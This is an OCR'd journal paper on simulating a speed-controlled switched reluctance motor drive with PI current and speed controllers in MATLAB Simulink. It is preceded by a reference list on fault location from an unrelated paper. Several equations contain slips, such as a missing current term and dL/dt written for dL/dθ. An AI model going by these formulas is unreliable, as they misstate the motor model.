[3] K. Zimmerman and D. Costello, "Impedance-based fault location experience," in *Proceedings 2006 IEEE Rural Electrical Power Conference*, pp. 1–16.
[4] T. Takagi, Y. Yamakoshi, M. Yamaura, R. Kondow, and T. Matsushima, "Development of a new type fault locator using the one-terminal voltage and current data," *IEEE Translation Power Application System*, volume PAS-101, no. 8, pp. 2892–2898, 1982.
[5] M. M. Saha, J. J. Izykowski, and E. Rosolowski, *Fault Location on Power Networks, 1*st edition. New York: Springer, 2010.
[6] R. Salim, K. Salim, and A. Bretas, "Further improvements on impedance-based fault location for power distribution systems," *IET Generation, Transmission, Distribution*, volume 5, no. 4, pp. 467–478, April 2011.
[7] M.-S. Choi, S,-J. Lee, D.-S. Lee, and B.-G. Jin, "A new fault location algorithm using direct circuit analysis for distribution systems," *IEEE Translation Power Delivery*, volume 19, no.1, pp. 35-41, January. 2004.
[8] Z. Xu and T. Sidhu, "Fault location method based on single-end measurements for underground cables," *IEEE Translation Power Delivery*, volume. 26, no.4, pp. 2845-2854, October 2011.
[9] S. Kulkarni and S. Santoso, "Incipient Fault location algorithm for underground cables," *IEEE Translation Smart Grid*, volume 5, NO. 3, MAY 2014
[10] B. Clegg, *Underground Cable Fault Location*, 1st edition New York: McGraw-Hill, 1993.
[11] C. Kim and T. Bialek, "Sub-cycle ground fault location-formulation and preliminary results," in *Proceedings IEEE/PES Power System Conference Expo. (PSCE)*, March 2011, pp. 1–8.
[12] Z. Radojevic and V. Terzija, "Fault distance calculation and arcing faults detection on overhead lines using single end data," in *Proceedings IET 9th International Conference Development Power System Protection (DPSP 2008)*, pp. 638–643.
[13] W. Charytoniuk, W.-J. Lee, M.-S. Chen, J. Cultrera, and T. Maffetone, "Arcing fault detection in underground distribution networks-feasibility study," *IEEE Translation Industrial Application*, volume 36, no. 6, pp. 1756–1761, November/December 2000
[14] L. Kojovic and C. W. J. Williams, "Sub-cycle detection of incipient cable splice faults to prevent cable damage," in *Proceedings IEEE Power Engineering Society Summer Meet 2000*.
[15] H. Ayrton, *"The Electric Arc"*, first edition Whitefish, MT, USA: Kessinger Publication, 2007.
[16] M. Djuric and V. Terzija, "A new approach to the arcing faults detection for fast auto re-closure in transmission systems," *IEEE Translation Power Delivery*, volume. 10, no. 4, pp. 1793–1798, October 1995.
[17] T. Funabashi, H. Otoguro, Y. Mizuma, L. Dube, F. Kizilcay, and A. Ametani, "Influence of fault arc characteristics on the accuracy of digital fault locators," *IEEE Translation Power Delivery* volume 16, no. 2, pp. 195–199, April 2001.
[18] T. Short, D. Sabin, and M. McGranaghan, "Using PQ monitoring and substation relays for fault location on distribution systems," in *Proceedings IEEE Rural Electrical Power Conference*, May 2007, pp. B3–B3-7
[19] J. Gracia, A.J. Mazon, I. Zamora, Best ANN structures for fault location in single-and doublecircuit transmission lines. *IEEE Translation Power Delivery* **20**(4), 2389–2395, 2005.
[20] L.S. Martins, J.F. Martins, V.F. Pires, C.M. Alegria, The application of neural networks and transformation in fault location on distribution power systems, volume 3, pp. 2091–2095, October 2002.
[21] S. Osowski, R. Salat, Fault location in transmission line using hybrid neural network *International Journal Computing Mathematics Electrical Electronic Engineering* **21**, 18–30 (2002)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Simulation of Speed Controlled Switched Reluctance Motor Drive System using MATLAB Simulink

Milan Sasmal [1], Debasmita Mula [2]

Electrical Engineering Department, JIS College of Engineering, Kalyani, Nadia, India, milan164sasmal@yahoo.com [1]

Software Engineering Department, JIS College of Engineering, Kalyani, Nadia, India, debasmita164@gmail.com [2]

Abstract— For Switched Reluctance Motor drive, design of controller i.e. current controller and speed controller is very essential. This paper represent the speed controlled drive of SRM, with the design of controller, where the speed is controlled in outer loop of the drive and current is controlled in inner loop. And the drive is simulated in MATLAB Simulink, R2014a with a condition of applying load in different time and the output response of the motor is observed for different load condition.

Keywords— SRM, Speed control, Controller, Current controller, Speed controller, Simulation.

INTRODUCTION

Characteristic of Switched Reluctance Motor is similar to dc series motor, but the close loop control of the two is remotely connected. So there is no scope for development of an analogous controller. In the SRM [5], the per phase inductance varies mainly rotor position and also some what with exciting current. Current control lies at the heart of any motor drive's control and side by side speed control is a major issue.

The voltage and torque equations of an SRM are linearised the rated current and speed. The dynamic voltage and torque equations are

$$V=R_s + \frac{d\varphi(\theta,i)}{dt} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots(1)$$

$$T_e(\theta,i) - T_l = J\frac{d\omega}{dt} + B\omega_m \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots(2)$$

Where, V= Applied phase voltage
R_s= Phase resistance
i= Phase current
$\varphi(\theta,i)$= Flux linkage
$T_e(\theta,i)$= Developed torque
T_l= Load torque
J= Moment of inertia of the SRM
$\omega_{m=}$ Angular speed of motor
B= Friction of co-efficient

And once again, $\varphi(\theta,i) = L(\theta,i)i$ …….(3)

From the upper equation we get,

$$V = R_s + \frac{d[L(\theta,i)*i]}{dt}$$
$$= R_s i + L(\theta,i)\frac{di}{dt} + i\frac{dL(\theta,i)}{dt}$$
$$= R_s i + L(\theta,i)\frac{di}{dt} + i\frac{dL(\theta,i)}{dt} * \frac{d\theta}{dt}$$
$$= R_s i + L(\theta,i)\frac{di}{dt} + \omega_m\, i\frac{dL(\theta,i)}{dt} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots(4)$$

Where, $\omega_m = \frac{d\theta}{dt}$ And the three terms in the right hand side represent the resistive voltage drop, inductive voltage drop, and back emf respectively, which are similar to a separately excited dc motor.

And the develop torque,

$$T_e = \frac{1}{2} i^2 \frac{dL(\theta,i)}{dt} \quad \text{.....(5)}$$

SMALL SIGNAL MODEL OF THE MOTOR

In the plant described by equation (2), (4) and (5), the states are rotor speed, and the phase current. Equation (4) is evidently non-linear in these states. To design a controller employing linear control theory a linearized model of the plant [4] is developed bellow.

For the sake of simplicity, the following assumptions have been made.

1. The inductance $L(\theta, i)$ is constant w.r.t. position. It is taken the mean value between the aligned inductance and unaligned inductance.
2. The derivative of the inductance w.r.t. rotor position, $\frac{dL(\theta,i)}{d\theta}$, is constant.

Perturbing the system around a steady state operating point with small signals, the new system states and inputs are,

$$i = i_0 + \partial i$$
$$\omega_m = \omega_{m0} + \partial\omega_m$$
$$v = v_0 + \partial v$$
$$T = T_{l0} + \partial T_l$$

Where the extra subscript 0 indicates steady-state values of the states and inputs, and the small signals are indicated by . Due to small perturbation around the steady-state point, the equation (4) becomes,

$$v_0 + \partial v = R_s(i_0 + \partial i) + L(\theta, i)\frac{d(i_0 + \partial i)}{d\theta} + (i_0 + \partial i)(\omega_{m0} + \partial\omega_m)\frac{dL(\theta,i)}{d\theta}$$

$$\partial v = R_s\,\partial i + L(\theta, i)\frac{d(\partial i)}{dt} + (i_0\,\partial\omega_m + \partial i\,\omega_{m0})\frac{dL(\theta,i)}{d\theta}$$

$$\frac{d(\partial i)}{dt} = \frac{1}{L}\left(-R_s - \frac{dL}{d\theta} * \omega_{m0}\right)\partial i - \frac{1}{L}\frac{dL}{d\theta} i_0\,(\partial\omega_{m0}) + \frac{\partial v}{L}$$

Defining,

$$R_{eq} = R_s + \frac{dL}{d\theta} * \omega_{m0}$$

$$K_b = \frac{dL}{d\theta} i_0$$

$$\frac{d(\partial i)}{dt} = -\frac{R_{eq}}{L}\,\partial i - \frac{1}{L} K_b(\partial\omega_{m0}) + \frac{\partial v}{L} \quad \text{.....(6)}$$

Now due to perturbation, equation (2) becomes,

$$\frac{1}{2}(i_0 + \partial i)^2 \frac{dL}{d\theta} - (T_0 + \partial T_i) = J\frac{d(\partial\omega_{m0} + \partial\omega_m)}{dt} + B(\omega_{m0} + \partial\omega_m)$$

$$\frac{d(\partial\omega_m)}{dt} = \frac{1}{J} K_b(\partial i) - \frac{B}{J}\partial\omega_m - \frac{\partial Tl}{J} \quad \text{.....(7)}$$

Taking Laplace transform of equation (6) and (7) and rearranging we get,

$$\partial I(s) = -\frac{K_b}{L(s + \frac{Req}{L})}\partial\omega_m(s) + \frac{1}{L(s + \frac{Req}{L})}\partial v(s) \quad \text{.....(8)}$$

And, $J(s+\frac{B}{J})\,\partial\omega_m(s) = K_b * \partial I(s) - \partial T_l(s)$ ……..(9)

The above two equations are implemented through the block diagram given in Fig. 1,



Fig. 1 Block diagram of small signal model

Assuming the load to be frictional the load torque is treated as an integral component of the system and not as a disturbance. Then equation (8) and (9) becomes,

$$\partial I(s) = \frac{\partial V(s) - K_b \partial\omega_m(s)}{R_{eq}+sL} \quad \text{……(10)}$$

$$\partial\omega_m(s) = \frac{K_b}{B+sJ}\,\partial I(s) \quad \text{……(11)}$$

From equation (10) and (11),

$$\frac{\partial I(s)}{\partial V(s)} = \frac{1+s\frac{J}{B}}{\left(R_{eq}+\frac{{K_b}^2}{B}\right)+s\left(L+\frac{Req\,J}{B}\right)+s^2\frac{LJ}{B}}$$

And,

$$\frac{\partial I(s)}{\partial V(s)} = \frac{K_1(1+sT_m)}{(1+sT_1)(1+sT_2)} \quad \text{……(12)}$$

Where,

$$K_1 = \frac{B}{{K_b}^2+R_{eq}B}$$

$$T_m = \frac{J}{B}$$

$$-\frac{1}{T_1}, -\frac{1}{T_2} = \frac{1}{2}\left[\frac{B}{J}+\frac{R_{eq}}{L}\right] \pm \sqrt{\frac{1}{4}\left(\frac{B}{J}+\frac{R_{eq}}{L}\right)^2 - \frac{{K_b}^2+R_{eq}B}{JL}}$$

In absence of load torque, the simplified block diagram has been shown in the Fig. 2.



Fig. 2 Block diagram of SRM without considering load

Design of current controller and Speed controller:

The complete scheme of speed controlled SRM system [4] with two Proportional Integral (PI) controllers is shown here.



Fig.3 Block diagram of speed controlled SRM model

In this case, rotor speed is compared with the reference speed and the output is fed to the PI speed controller and the output of the speed controller is again compared with the feed-back current signal, and the comparator output is again fed to the current controller of PI type. The current controller sends the output to the converter block as a command signal of the power converter. The converter output drives the machine to provide our desired speed.

DESIGN OF CURRENT CONTROLLER

The current loop is given below. The Proportional-Integral controller [1][2][4] is used as the current controller and has the transfer function,

$$\frac{K_c\,(1+sT_c)}{sT_c}$$

After the Proportional-Integral controller there is a converter block for feeding the SRM. It is represented by a simple gain block and hence the time delay of the converter block is neglected.



Fig. 4 Block diagram of current loop

From the above block diagram,

$$\frac{I^*(s)}{I(s)} = \frac{K_c K_r K_1 T_m (1+sT_c)}{T_c T_1 T_2\left(s^2+\frac{T_1+T_2+K_c K_1 K_r T_m H_c}{T_1 T_2}s+\frac{T_c+K_1 K_c K_r T_m H_c}{T_c T_2 T_1}\right)}$$

The close loop characteristic equation is given below,

$$s^2+\frac{T_1+T_2+K_c K_1 K_r T_m H_c}{T_1 T_2}\,s+\frac{T_c+K_1 K_c K_r T_m H_c}{T_c T_2 T_1}=0 \quad \text{.....(13)}$$

By compairing the equation (13) with the close loop characteristic equation of a standard second order system with a natural frequency of oscillation, ω_n , and damping ratio, $\aleph$,

$s^2 + 2\aleph\omega_n s + {\omega_n}^2 = 0$ .....(14)

Now we get,

$$2\aleph\omega_n = \frac{T_1 + T_2 + K_c K_1 K_r T_m H_c}{T_1 T_2}$$

$$\text{And} \quad {\omega_n}^2 = \frac{T_c + K_1 K_c K_r T_m H_c}{T_c T_2 T_1}$$

Now for a given natural frequency and damping ratio,

$$K_c = \frac{2\aleph T_1 T_2 \omega_n - T_1 - T_2}{K_1 K_r T_m H_c}$$

$$T_c = \frac{K_1 K_c K_r T_m H_c}{T_2 T_1 {\omega_n}^2 - 1}$$

Let, $\aleph = 0.7$ and $\omega_n = 1000\text{rad/sec}$

$$K_c = 68$$
$$T_c = 0.0008$$

Now the current loop for the system has been simulated in MATLAB Simulink considering the above data. The values are changed a little bit for better performance.

$$K_c = 74$$
$$T_c = 0.00076$$

DESIGN OF SPEED CONTROLLER

To design the speed controller for the SRM model the following assumption have been made:

1. Current loop gain is taken as unity [4].
2. Current loop time constant is neglected compared to speed loop time constant.
3. The delay due to the speed feedback is neglected.

As the speed feedback loop time constant is neglected, the closed loop system for the speed loop becomes second order and the block diagram of this is given in fig.5.



Fig. 5 Block diagram of speed loop

The Proportional-Integral controller used for the speed controller has the transfer function:

$$\frac{K_s(1+sT_s)}{sT_s}$$

From the block diagram,

$$\frac{\omega_m(s)}{\omega_r{}^*(s)} = \frac{K_s K_b(1+sT_s)}{BT_sT_m\left(s^2+\frac{1}{T_m}\left(1+\frac{K_sK_bH_\omega}{B}\right)s+\frac{K_sK_bH_\omega}{BT_sT_m}\right)}$$

The close loop characteristic equation is given as,

$$s^2+\frac{1}{T_m}\left(1+\frac{K_sK_bH_\omega}{B}\right)s+\frac{K_sK_bH_\omega}{BT_sT_m}=0 \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots(15)$$

Comparing the equation (15) with the close loop characteristic equation of a standard second order system, equation (14) we get,

$$2\,\aleph\,\omega_n = \frac{1}{T_m}\left(1+\frac{K_sK_bH_\omega}{B}\right)$$

And,
$$\omega_n{}^2 = \frac{K_sK_bH_\omega}{BT_sT_m}$$

Now for a given natural frequency and damping ratio,

$$K_s = \frac{B\,(2\,\aleph\,\omega_nT_m-1)}{K_bH_\omega}$$

$$T_s = \frac{K_sK_bH_\omega}{BT_m\omega_n{}^2}$$

Let, $\aleph = 0.7$ and $\omega_n = 200\text{rad/sec}$

$$K_s = 5$$

$$T_s = 0.7$$

After that the whole system considering the speed loop and current loop is simulated in MATLAB Simulink. For getting the better performance, value of the above two constant have been changed little bit,

$$K_s = 2.6$$

$$T_s = 0.8$$

SIMULATION AND RESULT

The simulation has been done in MATLAB Simulink, version R2014a. In this simulation, a speed controlled SRM drive has been designed, where two controller is used one is speed controller and the other is current controller and the controller values, which are calculated previously are used here.



Fig.6 Control circuit developed in Simulink

The reference input is angular speed, 157 rad/sec. The input is taken as initially ramped in nature and after 0.01 sec, it becomes steady ref. input at 157 rad/sec, which is shown in Fig. 7



Fig.7 Ref. speed input

Now the Fig. 8 shows the no load current vs. time plot, the max current is about 45 Amp during the starting at t=0.001sec, here the current provide only no-load rotational losses. Fig. 9 shows the output speed waveform of the SRM at no load condition.



Fig. 8 Current at no load



Fig. 9 Output speed at no load

Fig. 10 shows the current vs. time plot for the load of 25.4 Nm, which is subjected at t=o sec. Fig. 11 shows the output speed waveform for the load of 25.4 Nm at t=0 sec.



Fig. 10 Current at load applied at starting



Fig.11 Output speed at load in starting

Fig. 12 shows the current vs. time plot for the load of 25.4 Nm, which is applied at t=0.005 sec and the current changes 45Amp to 55 Amp at the time of load applying. Fig. 13 shows the output speed waveform for the load of 25.4 Nm at t=0.005 sec.



Fig. 12 Current at load applied at t=0.005sec



Fig.13 Output speed at load applied in t=0.005 sec

